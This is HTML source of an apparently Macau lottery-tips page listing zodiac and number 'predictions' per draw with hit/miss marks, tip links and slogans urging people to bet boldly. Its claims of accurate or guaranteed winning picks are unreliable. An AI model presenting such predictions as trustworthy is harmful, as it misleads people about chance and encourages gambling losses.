<tr><td>022期:七肖</td><td>蛇猪龙牛鼠兔虎</td><td>發00中</td></tr>
<tr><td>022期:九肖</td><td>蛇猪龙牛鼠兔虎狗猴</td><td>發00中</td></tr><!-- -->

<tr><td colspan="3">澳门一肖一码发布区《990013.com》</td></tr>
<tr><td>021期:七肖</td><td>龙蛇马鸡兔<span>鼠</span>猴</td><td>鼠42中</td></tr>
<tr><td>021期:九肖</td><td>龙蛇马鸡兔<span>鼠</span>猴牛羊</td><td>鼠42中</td></tr><!-- -->

<tr><td colspan="3">澳门一肖一码发布区《990013.com》</td></tr>
<tr><td>020期:⑨码</td><td>46 28 11 05 32 14 45 07 <span>12</span></td><td>马12中</td></tr>
<tr><td>020期:九肖</td><td>猴虎羊牛狗龙鸡猪<span>马</span></td><td>马12中</td></tr><!-- -->

<tr><td colspan="3">澳门一肖一码发布区《990013.com》</td></tr>
<tr><td>018期:九肖</td><td>猪鼠龙羊蛇鸡马<span>兔</span>猴</td><td>兔39中</td></tr><!-- -->

<tr><td colspan="3">澳门一肖一码发布区《990013.com》</td></tr>
<tr><td>017期:七肖</td><td>鼠猴虎牛蛇兔<span>狗</span></td><td>狗32中</td></tr>
<tr><td>017期:九肖</td><td>鼠猴虎牛蛇兔<span>狗</span>鸡羊</td><td>狗32中</td></tr><!-- -->

<tr><td colspan="3">澳门一肖一码发布区《990013.com》</td></tr>
<tr><td>015期:①码</td><td><span>31</span></td><td>猪31中</td></tr>
<tr><td>015期:④码</td><td><span>31</span> 05 24 37</td><td>猪31中</td></tr>
<tr><td>015期:⑨码</td><td><span>31</span> 05 24 37 27 09 06 35 44</td><td>猪31中</td></tr>
<tr><td>015期:一肖</td><td><span>猪</span></td><td>猪31中</td></tr>
<tr><td>015期:二肖</td><td><span>猪</span>牛</td><td>猪31中</td></tr>
<tr><td>015期:三肖</td><td><span>猪</span>牛马</td><td>猪31中</td></tr>
<tr><td>015期:五肖</td><td><span>猪</span>牛马蛇兔</td><td>猪31中</td></tr>
<tr><td>015期:七肖</td><td><span>猪</span>牛马蛇兔鸡鼠</td><td>猪31中</td></tr>
<tr><td>015期:九肖</td><td><span>猪</span>牛马蛇兔鸡鼠羊狗</td><td>猪31中</td></tr><!-- -->

<tr><td colspan="3">澳门一肖一码发布区《990013.com》</td></tr>
<tr><td>014期:三肖</td><td>马兔<span>龙</span></td><td>龙26中</td></tr>
<tr><td>014期:五肖</td><td>马兔<span>龙</span>牛猴</td><td>龙26中</td></tr>
<tr><td>014期:七肖</td><td>马兔<span>龙</span>牛猴鼠蛇</td><td>龙26中</td></tr>
<tr><td>014期:九肖</td><td>马兔<span>龙</span>牛猴鼠蛇虎猪</td><td>龙26中</td></tr><!-- -->

<tr><td colspan="3">澳门一肖一码发布区《990013.com》</td></tr>
<tr><td>012期:五肖</td><td>兔虎鸡<span>羊</span>蛇</td><td>羊11中</td></tr>
<tr><td>012期:七肖</td><td>兔虎鸡<span>羊</span>蛇龙狗</td><td>羊11中</td></tr>
<tr><td>012期:九肖</td><td>兔虎鸡<span>羊</span>蛇龙狗马鼠</td><td>羊11中</td></tr><!-- -->

<tr><td colspan="3">澳门一肖一码发布区《990013.com》</td></tr>
<tr><td>011期:④码</td><td>08 <span>11</span> 06 40</td><td>羊11中</td></tr>
<tr><td>011期:⑨码</td><td>08 <span>11</span> 06 40 05 03 43 34 09</td><td>羊11中</td></tr>
<tr><td>011期:二肖</td><td>狗<span>羊</span></td><td>羊11中</td></tr>
<tr><td>011期:三肖</td><td>狗<span>羊</span>鼠</td><td>羊11中</td></tr>
<tr><td>011期:五肖</td><td>狗<span>羊</span>鼠虎牛</td><td>羊11中</td></tr>
<tr><td>011期:七肖</td><td>狗<span>羊</span>鼠虎牛兔猪</td><td>羊11中</td></tr>
<tr><td>011期:九肖</td><td>狗<span>羊</span>鼠虎牛兔猪猴鸡</td><td>羊11中</td></tr><!-- -->

<tr><td colspan="3">澳门一肖一码发布区《990013.com》</td></tr>
<tr><td>010期:三肖</td><td>龙马<span>兔</span></td><td>兔27中</td></tr>
<tr><td>010期:五肖</td><td>龙马<span>兔</span>鸡狗</td><td>兔27中</td></tr>
<tr><td>010期:七肖</td><td>龙马<span>兔</span>鸡狗猴蛇</td><td>兔27中</td></tr>
<tr><td>010期:九肖</td><td>龙马<span>兔</span>鸡狗猴蛇鼠羊</td><td>兔27中</td></tr><!-- -->

<tr><td colspan="3">澳门一肖一码发布区《990013.com》</td></tr>
<tr><td>009期:一肖</td><td><span>虎</span></td><td>虎28中</td></tr>
<tr><td>009期:二肖</td><td><span>虎</span>狗</td><td>虎28中</td></tr>
<tr><td>009期:三肖</td><td><span>虎</span>狗鼠</td><td>虎28中</td></tr>
<tr><td>009期:五肖</td><td><span>虎</span>狗鼠鸡马</td><td>虎28中</td></tr>
<tr><td>009期:七肖</td><td><span>虎</span>狗鼠鸡马猪蛇</td><td>虎28中</td></tr>
<tr><td>009期:九肖</td><td><span>虎</span>狗鼠鸡马猪蛇牛猴</td><td>虎28中</td></tr><!-- -->

<tr><td colspan="3">澳门一肖一码发布区《990013.com》</td></tr>
<tr><td>006期:④码</td><td>45 10 29 <span>13</span></td><td>蛇13中</td></tr>
<tr><td>006期:⑨码</td><td>45 10 29 <span>13</span> 48 15 11 38 18</td><td>蛇13中</td></tr>
<tr><td>006期:五肖</td><td>鸡猴牛<span>蛇</span>马</td><td>蛇13中</td></tr>
<tr><td>006期:七肖</td><td>鸡猴牛<span>蛇</span>马兔羊</td><td>蛇13中</td></tr>
<tr><td>006期:九肖</td><td>鸡猴牛<span>蛇</span>马兔羊龙鼠</td><td>蛇13中</td></tr><!-- -->

<tr><td colspan="3">澳门一肖一码发布区《990013.com》</td></tr>
<tr><td>005期:三肖</td><td>虎鼠<span>猪</span></td><td>猪43中</td></tr>
<tr><td>005期:五肖</td><td>虎鼠<span>猪</span>蛇鸡</td><td>猪43中</td></tr>
<tr><td>005期:七肖</td><td>虎鼠<span>猪</span>蛇鸡羊龙</td><td>猪43中</td></tr>
<tr><td>005期:九肖</td><td>虎鼠<span>猪</span>蛇鸡羊龙狗马</td><td>猪43中</td></tr><!-- -->

<tr><td colspan="3">澳门一肖一码发布区《990013.com》</td></tr>
<tr><td>004期:三肖</td><td>蛇兔<span>鸡</span></td><td>鸡45中</td></tr>
<tr><td>004期:五肖</td><td>蛇兔<span>鸡</span>鼠牛</td><td>鸡45中</td></tr>
<tr><td>004期:七肖</td><td>蛇兔<span>鸡</span>鼠牛虎狗</td><td>鸡45中</td></tr>
<tr><td>004期:九肖</td><td>蛇兔<span>鸡</span>鼠牛虎狗羊猴</td><td>鸡45中</td></tr><!-- -->

<tr><td colspan="3">澳门一肖一码发布区《990013.com》</td></tr>
<tr><td>002期:⑨码</td><td>31 24 03 33 40 29 49 <span>22</span> 08</td><td>猴22中</td></tr>
<tr><td>002期:九肖</td><td>猪马兔鸡虎牛蛇<span>猴</span>狗</td><td>猴22中</td></tr><!-- -->

<tr><td colspan="3">澳门一肖一码发布区《990013.com》</td></tr>
<tr><td>001期:九肖</td><td>狗虎蛇鼠羊猪龙<span>牛</span>猴</td><td>牛29中</td></tr><!-- -->

<tr><td colspan="3">澳门一肖一码发布区《990013.com》</td></tr>
<tr><td>365期:一肖</td><td><span>龙</span></td><td>龙26中</td></tr>
<tr><td>365期:二肖</td><td><span>龙</span>羊</td><td>龙26中</td></tr>
<tr><td>365期:三肖</td><td><span>龙</span>羊马</td><td>龙26中</td></tr>
<tr><td>365期:五肖</td><td><span>龙</span>羊马猪蛇</td><td>龙26中</td></tr>
<tr><td>365期:七肖</td><td><span>龙</span>羊马猪蛇鸡虎</td><td>龙26中</td></tr>
<tr><td>365期:九肖</td><td><span>龙</span>羊马猪蛇鸡虎兔狗</td><td>龙26中</td></tr><!-- -->

<tr><td colspan="3">澳门一肖一码发布区《990013.com》</td></tr>
<tr><td>363期:七肖</td><td>蛇鸡鼠兔牛<span>龙</span>虎</td><td>龙26中</td></tr>
<tr><td>363期:九肖</td><td>蛇鸡鼠兔牛<span>龙</span>虎猴马</td><td>龙26中</td></tr><!-- -->

<tr><td colspan="3">澳门一肖一码发布区《990013.com》</td></tr>
<tr><td>362期:④码</td><td>30 15 33 <span>23</span></td><td>羊23中</td></tr>
<tr><td>362期:⑨码</td><td>30 15 33 <span>23</span> 16 25 32 07 48</td><td>羊23中</td></tr>
<tr><td>362期:五肖</td><td>鼠兔鸡<span>羊</span>虎</td><td>羊23中</td></tr>
<tr><td>362期:七肖</td><td>鼠兔鸡<span>羊</span>虎蛇狗</td><td>羊23中</td></tr>
<tr><td>362期:九肖</td><td>鼠兔鸡<span>羊</span>虎蛇狗猪马</td><td>羊23中</td></tr><!-- -->








</table>



<!-------------------------------------------------------------------------------------------------->

<div class="bt"><a target="_blank" href="./ktt.html">点击查看《一肖一码》更多历史记录</a></div><!--  -->



</div>



<!--$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$-->



<script>load_hp1();</script>



<!--$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$-->



<!-- $$$$$ -->



<!-------------------------------------------------------------------------------------------------->

<div class="box pad">

<div class="bt">澳门发财图-<font color="#FFFF00">吉美凶丑</font>-990013.com</div>

<table class="ashan" width="100%" border="1">



<tr><td>022期:≈<heo>吉美凶丑</heo>≈<font color="#0000FF">【吉美】</font>开:發00中</span></td></tr><!--  -->
<tr><td>023期:≈<heo>吉美凶丑</heo>≈<font color="#0000FF">【更新】</font>开:發00中</span></td></tr><!--  -->
<tr><td>024期:≈<heo>吉美凶丑</heo>≈<font color="#0000FF">【更新】</font>开:發00中</span></td></tr><!--  -->

<!--
<tr><td>000期:≈<heo>吉美凶丑</heo>≈<font color="#0000FF">【更新】</font>开:發00中</span></td></tr><!--  -->


<!-- <tr><td><script>document.write(am_no)</script>期:≈<heo>吉美凶丑</heo>≈<font color="#0000FF"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><button id='btns'>【领取】</button></a></font>开:發00中</font>")</script></td></tr><!-- -->


<!-- 
<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs10.js?10"></script>
<table class="ashan" width="100%" border="1"><!--  -->



<tr><td style="line-height:normal"><font color="#c25590">吉美:兔，鸡，羊，马，蛇，龙🍄</font><br><font color="#c27f52">凶丑:虎，牛，鼠，猪，狗，猴🍄</font></td></tr>



<tr><td><font color="#993333">全心全意为大家提供最准,最快的资料</font></td></tr>

</table>

</div>



<!--  -->



<!-------------------------------------------------------------------------------------------------->

<div class="box pad">

<div class="bt">澳门发财图-<font color="#FFFF00">天地中特</font>-990013.com</div>

<table class="ashan" width="100%" border="1">




<tr><td>022期:≈<heo>天地中特</heo>≈<font color="#0000FF">【地肖】</font>开:發00中</span></td></tr><!-- -->
<tr><td>023期:≈<heo>天地中特</heo>≈<font color="#0000FF">【更新】</font>开:發00中</span></td></tr><!-- -->
<tr><td>024期:≈<heo>天地中特</heo>≈<font color="#0000FF">【更新】</font>开:發00中</span></td></tr><!-- -->

<!-- 
<tr><td>000期:≈<heo>天地中特</heo>≈<font color="#0000FF">【更新】</font>开:發00中</span></td></tr><!-- -->

<!-- 
<tr><td><script>document.write(am_no)</script>期:≈<heo>天地中特</heo>≈<font color="#0000FF"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><button id='btns'>【领取】</button></a></font>开:發00中</font>")</script></td></tr><!-- -->

<!-- 
 <script src="https://vhimg1.edgozy.com//647099/thovancu/hs2.js?10"></script>
<table class="ashan" width="100%" border="1"><!--  -->

<tr><td style="line-height:normal"><font color="#c25590">天肖:牛猪猴马龙兔</font>🍄<br>
                                   <font color="#c27f52">地肖:虎鼠狗鸡羊蛇</font>🍄</td></tr>



<tr><td style="line-height:normal"><font color="#993333">事实胜过一切华丽的语言<br>敢于公开,敢于发表的资料才是大家真正需要的好料。 </font></td></tr>

</table>

</div>

<!--  -->



<!-------------------------------------------------------------------------------------------------->



<style>

.tiezi { table-layout: fixed; border: 0; background: url(https://vhimg1.edgozy.com/772684/img/tetzui.jpg);background-size: 50% 100%}

.tiezi td { padding-left: 40px; background: url 5px center no-repeat; background-size: 49px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; border: 0; border-bottom: 1px solid #6dbf8a; font-size: 13pt;}

.tiezi td a {display: block; padding: 5px 0; font-weight: bold; padding-right: 22px; overflow: hidden; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; background: url(https://vhimg1.edgozy.com/770598/img/traitymxx.gif) center right no-repeat; background-size: 30px;text-align: center;}

@media screen and (max-width:800px){

.tiezi td {font-size: 14px;}

}

</style>



<div class="box pad">

<script>document.write('<script src="'+resUrl+'/assets/js/lototz.js?'+ver+'"><\/script>');</script></div>

<!--精华帖子-->

<div id="222"></div>

<div class="anmao1">

<div class="anmao2" id="bbs1"></div>

<div class="box pad"><div class="bt">澳门发财图-<font color="#FFFF00">精华帖子</font>-990013.com</div>

<table class="tiezi" width="100%" border="1">



	<tr><td><script>document.writeln(`<a target="_blank" href="${pagesHost}/am1/">${am_no}期:早春时节<v>【神奇三码】</v><font color="##668CFF">长期免费</font></a>`)</script></td></tr>





		  <tr><td><a target="_blank" href="./gsb/01.html" target="_blank"><script>document.write(am_no)</script>期:声艺卓越【<font color="#FF0000">三字平特</font></span></span></span>】<font color="##668CFF">长期免费</font></a></td></tr>
		  <tr><td><a target="_blank" href="./gsb/02.html" target="_blank"><script>document.write(am_no)</script>期:爱海搁浅【<font color="#FF0000">文武两肖</font>】<font color="##668CFF">长期免费</font></a></td></tr>
		  <tr><td><a target="_blank" href="./gsb/03.html" target="_blank"><script>document.write(am_no)</script>期:老鼠论坛【<font color="#FF0000">合数大小</font></span>】<font color="##668CFF">长期免费</font></a></td></tr>
		  <tr><td><a target="_blank" href="./gsb/04.html" target="_blank"><script>document.write(am_no)</script>期:舒克贝塔【<font color="#FF0000">家野中特</font></span>】<font color="##668CFF">长期免费</font></a></td></tr>
		  <tr><td><a target="_blank" href="./gsb/05.html" target="_blank"><script>document.write(am_no)</script>期:有赚有料【<font color="#FF0000">必中六肖</font>】<font color="##668CFF">长期免费</font></a></td></tr>
		  <tr><td><a target="_blank" href="./gsb/06.html" target="_blank"><script>document.write(am_no)</script>期:扼腕兴嗟【<font color="#FF0000">五段中特</font>】<font color="##668CFF">长期免费</font></a></td></tr>
		  <tr><td><a target="_blank" href="./gsb/07.html" target="_blank"><script>document.write(am_no)</script>期:阿尊事贵【<font color="#FF0000">胆大胆小</font></span></span></span></span>】<font color="##668CFF">长期免费</font></a></td></tr>
		  <tr><td><a target="_blank" href="./gsb/08.html" target="_blank"><script>document.write(am_no)</script>期:天涯海角【<font color="#FF0000">吃草菜肉</font>】<font color="##668CFF">长期免费</font></a></td></tr>
		  <tr><td><a target="_blank" href="./gsb/09.html" target="_blank"><script>document.write(am_no)</script>期:黑白交加【<font color="#FF0000">黑白准特</font></span></span>】<font color="##668CFF">长期免费</font></a></td></tr>
		  <tr><td><a target="_blank" href="./gsb/10.html" target="_blank"><script>document.write(am_no)</script>期:天地加春【<font color="#FF0000">八肖中特</font>】<font color="##668CFF">长期免费</font></a></td></tr>
		  <tr><td><a target="_blank" href="./gsb/11.html" target="_blank"><script>document.write(am_no)</script>期:得意忘形【<font color="#FF0000">杀掉三肖</font>】<font color="##668CFF">长期免费</font></a></td></tr>
		  <tr><td><a target="_blank" href="./gsb/12.html" target="_blank"><script>document.write(am_no)</script>期:百变星君【<font color="#FF0000">五尾中特</font></span></span>】<font color="##668CFF">长期免费</font></a></td></tr>
		  <tr><td><a target="_blank" href="./gsb/13.html" target="_blank"><script>document.write(am_no)</script>期:四季如春【<font color="#FF0000">单双三肖</font>】<font color="##668CFF">长期免费</font></a></td></tr>
		  <tr><td><a target="_blank" href="./gsb/14.html" target="_blank"><script>document.write(am_no)</script>期:旯夜柒染【<font color="#FF0000">绝杀一段</font>】<font color="##668CFF">长期免费</font></a></td></tr>
		  <tr><td><a target="_blank" href="./gsb/15.html" target="_blank"><script>document.write(am_no)</script>期:零零三五【<font color="#FF0000">大小中特</font></span>】<font color="##668CFF">长期免费</font></a></td></tr>



</table>

</div>

</div>

<!-------------------------------------------------------------------------------------------------->





<!--四肖中特-->

<div class="box pad">

<div class="bt">澳门发财图-<font color="#FFFF00">⑦肖中特</font>-990013.com</div>

<table class="ashan" width="100%" border="1">



<tr><td>021期：<heo>⑦肖</heo>【<span>鼠</span>龙马蛇鸡狗兔】开:<span>鼠42准</span></td></tr><!-- -->
<tr><td>022期：<heo>⑦肖</heo>【鼠兔蛇龙牛羊猪】开:發00准</span></td></tr><!-- -->
<tr><td>023期：<heo>⑦肖</heo>【资料正在更新中】开:發00准</span></td></tr><!-- -->


<!-- 
<tr><td>000期：<heo>⑦肖</heo>【资料正在更新中】开:發00准</span></td></tr><!-- -->

<!--  <tr><td><script>document.write(am_no)</script>期：<heo>⑦肖</heo><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><button id='btns'>【请点击领取资料】</button></a>开:發00准</font>")</script></td></tr><!-- -->

<!-- 
<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script>
<table class="ashan" width="100%" border="1"><!-- -->





<tr><td><font color="#993333">高手开路，发财无数！猛料尽在 990013.com </font></td></tr>

</table>

</div>

<!-------------------------------------------------------------------------------------------------->



<div class="box pad">

<div class="bt">澳门发财图-<font color="#FFFF00">必开单双八码</font>-990013.com</div>

<table class="ashan" width="100%" border="1">





<tr><td><heo>357-359期〖必开单双八码〗开:2期</heo><br>
【单:03.05.<span>11</span>.15.25.29.41.<span>49</span>】<br>
【双:02.18.20.32.34.38.46.48】</td></tr><!-- -->

<tr><td><heo>360-362期〖必开单双八码〗开:2期</heo><br>
【单:21.<span>23</span>.25.27.<span>41</span>.43.47.49】<br>
【双:04.26.32.34.44.48.02.46】</td></tr><!-- -->

<tr><td><heo>363-365期〖必开单双八码〗开:2期</heo><br>
【单:07.19.35.47.29.21.33.49】<br>
【双:18.22.24.<span>26</span>.36.38.40.48】</td></tr><!-- -->

<tr><td><heo>001-003期〖必开单双八码〗开:0期</heo><br>
【单:17.19.25.27.37.39.45.47】<br>
【双:10.12.24.28.44.38.08.14】</td></tr><!-- -->

<tr><td><heo>004-006期〖必开单双八码〗开:1期</heo><br>
【单:21.27.29.31.37.39.41.<span>45</span>】<br>
【双:06.10.36.44.08.40.14.34】</td></tr><!-- -->

<tr><td><heo>007-009期〖必开单双八码〗开:1期</heo><br>
【单:01.15.17.<span>21</span>.25.31.35.43】<br>
【双:06.10.14.16.30.40.42.46】</td></tr><!-- -->

<tr><td><heo>010-012期〖必开单双八码〗开:2期</heo><br>
【单:07.<span>11</span>.13.21.23.29.39.43】<br>
【双:12.16.18.20.32.34.48.04】</td></tr><!-- -->

<tr><td><heo>013-015期〖必开单双八码〗开:1期</heo><br>
【单:<span>01</span>.03.09.39.45.47.49.29】<br>
【双:12.14.16.30.32.34.36.46】</td></tr><!-- -->

<tr><td><heo>016-018期〖必开单双八码〗开:0期</heo><br>
【单:11.25.33.37.47.19.23.07】<br>
【双:18.24.26.30.34.36.38.40】</td></tr><!-- -->

<tr><td><heo>019-021期〖必开单双八码〗开:1期</heo><br>
【单:05.07.19.31.33.47.49.27】<br>
【双:14.24.28.30.36.38.40.<span>42</span>】</td></tr><!-- -->

<tr><td><heo>022-024期〖必开单双八码〗开:?期</heo><br>
【单:09.19.23.27.31.35.45.49】<br>
【双:08.18.20.22.36.38.48.32】</td></tr><!-- -->




<!--

<tr><td><heo>000-000期〖必开单双八码〗开:?期</heo><br>
【单:$$.$$.$$.$$.$$.$$.$$.$$】<br>
【双:$$.$$.$$.$$.$$.$$.$$.$$】</td></tr><!-- -->



<tr><td><font color="#993333">赢钱不求人，看准就上 990013.com </font></td></tr>

</table>

</div>



<!-------------------------------------------------------------------------------------------------->



<div class="box pad">

<div class="bt">澳门发财图-<font color="#FFFF00">澳门神廟图</font>-990013.com</div>

<script src="https://otc.edgozy.com/assets/imgs_auto.js" image="49/{YEAR}/col/{NO}/amsm.jpg?12"></script><!--  -->



<!-------------------------------------------------------------------------------------------------->



<!--四肖中特-->

<div id="333"></div><!--  -->

<div class="box pad">

<div class="bt">澳门发财图-<font color="#FFFF00">精选24码</font>-990013.com</div>

<table class="ashan" width="100%" border="1">   










<tr><td>020期『<heo>精选24码</heo>』开：<span>马12准</span><br>
02.05.07.08.09.10.11.<span>12</span>.14.17.19.20<br>
22.26.28.31.32.33.34.38.40.45.46.47</td></tr><!-- -->

<tr><td>021期『<heo>精选24码</heo>』开：鼠42错</span><br>
02.05.10.11.12.14.15.17.18.22.26.27<br>
29.30.33.34.35.36.38.39.41.45.48.49</td></tr><!-- -->

<tr><td>022期『<heo>精选24码</heo>』开：發00准</span><br>
01.02.04.06.07.09.13.14.16.17.18.21<br>
23.24.26.29.30.33.36.38.40.41.43.49</td></tr><!-- -->



<!-- 

<tr><td>000期『<heo>精选24码</heo>』开：發00准</span><br>
$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$<br>
$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$</td></tr><!-- -->


<!-- 
<tr><td><script>document.write(am_no)</script>期『<heo>精选24码</heo>』开：發00准</span><br>
<p style="line-height: normal;font-size:17pt"><button class='btns' onclick="javascript:to_pt(pt.kefu)"><span>〖请点击领取资料〗</span></button></p></td></tr><!--  -->

<!-- 
<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script>
<table class="ashan" width="100%" border="1">  <!-- --> 



<tr><td style="line-height:normal"><font color="#993333">输输赢赢很正常<br>只要你的心态好，下期就能接着赚钱 </font></td></tr>

</table>

</div>

<!------------------------------------------------------------------------------------------------->

<div class="bt">澳门发财图-<font color="#FFFF00">解欲钱料</font>-990013.com</div>



<!--

	<div class="tho">
	<font color="#0000FF"><b>000期:正版欲钱料</b><br>
	<font color="#FF0000">正在更新中</font><br>
	推荐七肖:正在更新中<br>
	推荐五肖:正在更新中
	</font>
	</div>
	<hr  width="100%" size="1px" align="center" color="red" />	<!-- -->
<!------------------------------------------------------------------------------------------------->

	<div class="tho">
	<font color="#0000FF"><b>022期:正版欲钱料</b><br>
	<font color="#FF0000">正在更新中</font><br>
	推荐七肖:正在更新中<br>
	推荐五肖:正在更新中
	</font>
	</div>
	<hr  width="100%" size="1px" align="center" color="red" />	<!-- -->
<!------------------------------------------------------------------------------------------------->

	<div class="tho">
	<font color="#0000FF"><b>021期:正版欲钱料</b><br>
	<font color="#FF0000">二五前后今期定【吉家】。欲钱物语:欲钱找马到成功</font><br>
	推荐七肖:<span>鼠</span>羊蛇猪虎鸡兔<br>
	推荐五肖:<span>鼠</span>羊蛇猪虎
	</font>
	</div>
	<hr  width="100%" size="1px" align="center" color="red" />	<!-- -->
<!------------------------------------------------------------------------------------------------->


	<div class="tho">
	<font color="#0000FF"><b>019期:正版欲钱料</b><br>
	<font color="#FF0000">二七前后有好码【大个】。欲钱物语:欲钱找不入虎穴</font><br>
	推荐七肖:兔羊<span>猴</span>猪狗牛蛇<br>
	推荐五肖:兔羊<span>猴</span>猪狗
	</font>
	</div>
	<hr  width="100%" size="1px" align="center" color="red" />	<!-- -->
<!------------------------------------------------------------------------------------------------->

	<div class="tho">
	<font color="#0000FF"><b>018期:正版欲钱料</b><br>
	<font color="#FF0000">三八左右有好码【后代】。欲钱物语:欲钱找真龙天子</font><br>
	推荐七肖:马猪狗猴龙鸡<span>兔</span><br>
	</div>
	<hr  width="100%" size="1px" align="center" color="red" />	<!-- -->
<!------------------------------------------------------------------------------------------------->





<!--权威高手-->

<!--四肖中特-->

<div class="box pad">

<div class="bt">澳门发财图-<font color="#FFFF00">合数大小</font>-990013.com</div>

<table class="ashan" width="100%" border="1">





<tr><td>015期：<heo>合数大小</heo>【合小】开:<span>猪31准</span></td></tr><!-- -->
<tr><td>016期：<heo>合数大小</heo>【合小】开:<span>鼠06准</span></td></tr><!-- -->
<tr><td>017期：<heo>合数大小</heo>【合小】开:<span>狗32准</span></td></tr><!-- -->
<tr><td>018期：<heo>合数大小</heo>【合大】开:<span>兔39准</span></td></tr><!-- -->
<tr><td>019期：<heo>合数大小</heo>【合小】开:猴46错</span></td></tr><!-- -->
<tr><td>020期：<heo>合数大小</heo>【合大】开:马12错</span></td></tr><!-- -->
<tr><td>021期：<heo>合数大小</heo>【合小】开:<span>鼠42准</span></td></tr><!-- -->
<tr><td>022期：<heo>合数大小</heo>【合大】开:發00准</span></td></tr><!-- -->

<!--
<tr><td>000期：<heo>合数大小</heo>【更新】开:發00准</span></td></tr><!-- -->

<!--
<tr><td><script>document.write(am_no)</script>期：<heo>合数大小</heo><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><button id='btns'>【领取】</button></a></font>开:發00准</font>")</script></td></tr><!-- -->

<!--
<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs10.js?10"></script>
<table class="ashan" width="100%" border="1"><!--  -->



<tr><td height="33">合小：01->06🍀合大：07->13</td></tr>

<tr><td><font color="#993333">好机会不会白白跟著你的,要想成功就得大胆一博. </font></td></tr><!-- -->

</table>

</div>

<!------------------------------------------------------------------------------------------------->



<!--$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$--> 



<script>load_hp2();</script>



<!--$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$-->



<!--权威高手-->

<div class="anmao1"><!--定位暗锚--><div class="anmao2" id="bbs2"></div>

<!------------------------------------------------------------------------------------------------->

<div class="box pad">

<div class="bt">澳门发财图-<font color="#FFFF00">权威高手</font>-990013.com</div>

<table class="tiezi" width="100%" border="1">

  <tbody>

  <tr><td><a target="_blank" href="./gsb/16.html" target="_blank"><script>document.write(am_no)</script>期:【友谊万岁】<font color="#FF0000">【平特一尾</span>】</font>免费公开</a></td></tr>
  <tr><td><a target="_blank" href="./gsb/17.html" target="_blank"><script>document.write(am_no)</script>期:【恍如梦寐】<font color="#FF0000">【东南西北】</font>免费公开</a></td></tr>
  <tr><td><a target="_blank" href="./gsb/18.html" target="_blank"><script>document.write(am_no)</script>期:【仁爱之士】<font color="#FF0000">【左右中特】</font>免费公开</a></td></tr>
  <tr><td><a target="_blank" href="./gsb/19.html" target="_blank"><script>document.write(am_no)</script>期:【时不待我】<font color="#FF0000">【绝杀一合】</font>免费公开</a></td></tr>
  <tr><td><a target="_blank" href="./gsb/20.html" target="_blank"><script>document.write(am_no)</script>期:【鹅存礼废】<font color="#FF0000">【大肖小肖</span>】</font>免费公开</a></td></tr>
  <tr><td><a target="_blank" href="./gsb/21.html" target="_blank"><script>document.write(am_no)</script>期:【乞儿暴富】<font color="#FF0000">【尾数大小</span>】</font>免费公开</a></td></tr>
  <tr><td><a target="_blank" href="./gsb/22.html" target="_blank"><script>document.write(am_no)</script>期:【身材娇小】<font color="#FF0000">【春夏秋冬】</font>免费公开</a></td></tr>
  <tr><td><a target="_blank" href="./gsb/23.html" target="_blank"><script>document.write(am_no)</script>期:【锋刃打钱】<font color="#FF0000">【绝杀半波】</font>免费公开</a></td></tr>
  <tr><td><a target="_blank" href="./gsb/24.html" target="_blank"><script>document.write(am_no)</script>期:【飞兔金雷】<font color="#FF0000">【梅兰竹菊】</font>免费公开</a></td></tr>
  <tr><td><a target="_blank" href="./gsb/25.html" target="_blank"><script>document.write(am_no)</script>期:【声色犬马】<font color="#FF0000">【家野四肖】</font>免费公开</a></td></tr>
  <tr><td><a target="_blank" href="./gsb/26.html" target="_blank"><script>document.write(am_no)</script>期:【一步一计】<font color="#FF0000">【天地中特】</font>免费公开</a></td></tr>
  <tr><td><a target="_blank" href="./gsb/27.html" target="_blank"><script>document.write(am_no)</script>期:【死记硬背】<font color="#FF0000">【红蓝绿肖】</font>免费公开</a></td></tr>
  <tr><td><a target="_blank" href="./gsb/28.html" target="_blank"><script>document.write(am_no)</script>期:【胁肩谄笑】<font color="#FF0000">【琴棋书画】</font>免费公开</a></td></tr>
  <tr><td><a target="_blank" href="./gsb/29.html" target="_blank"><script>document.write(am_no)</script>期:【诠才末学】<font color="#FF0000">【吉美凶丑】</font>免费公开</a></td></tr>
  <tr><td><a target="_blank" href="./gsb/30.html" target="_blank"><script>document.write(am_no)</script>期:【钱来多多】<font color="#FF0000">【二波精选】</font>免费公开</a></td></tr>

</tbody></table>

</div></div>

<!--四肖中特-->

<!------------------------------------------------------------------------------------------------->

 <div class="bt">澳门发财图-<font color="#FFFF00">澳门公式</font>-990013.com</div>

<script type="text/javascript">document.writeln('<script src="https://res-img1.ptallenvery.com/hk/gsgl.js?'+ver+'"><\/script>');</script>



<!------------------------------------------------------------------------------------------------->	

<div class="box pad">

<div class="bt">澳门发财图-<font color="#FFFF00">阴阳准特</font>-990013.com</div>

<table class="ashan" width="100%" border="1">



<tr><td>021期：<heo>阴阳准特</heo><font color="#7a167e">【阴肖】</font>开：<span>鼠42准</span></td></tr><!--  -->
<tr><td>022期：<heo>阴阳准特</heo><font color="#7a167e">【阴肖】</font>开：發00准</span></td></tr><!--  -->
<tr><td>023期：<heo>阴阳准特</heo><font color="#7a167e">【更新】</font>开：發00准</span></td></tr><!--  -->

<!-- 
<tr><td>000期：<heo>阴阳准特</heo><font color="#7a167e">【更新】</font>开：發00准</span></td></tr><!--  -->

<!-- 
<tr><td><script>document.write(am_no)</script>期：<heo>阴阳准特</heo><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><button id='btns'>【领取】</button></a></font>开：發00准</font>")</script></td></tr><!--  -->

<!-- 
<script src="https://vhimg1.edgozy.com//647099/thovancu/hs3.js?10"></script> 
